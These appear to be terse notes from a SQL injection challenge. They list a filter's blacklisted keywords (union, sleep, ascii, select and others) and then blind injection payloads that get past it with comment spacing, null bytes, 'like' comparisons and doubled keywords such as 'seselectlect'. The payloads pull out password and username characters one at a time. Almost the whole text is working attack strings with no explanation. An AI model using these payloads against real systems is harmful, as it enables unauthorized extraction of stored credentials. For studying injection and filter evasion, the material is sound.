 blacklist
union <> = ^ ascii sleep ;
and or seselectlect ' () regexp like mid ascselectii if , /**/ %00 order by
filter once select
'or'1   -> too
'or'0   -> Inc
'or/**/'1'like'1'%00  Too
'or/**/'1'like'1'#   Inc ...
'or/**/mid(password,1,1)like'1'/**/or/**/'1'like'0'%00
'or/**/subselectstr('1',1,1)like'1'/**/or/**/'1'like'0'%00
'or/**/subselectstr(username,2,1)like'd'/**/or/**/'1'like'0'%00
'or/**/subselectstr(username,2,1)like'd'%00
'or/**/subselectstr(password,1,1)like'w'%00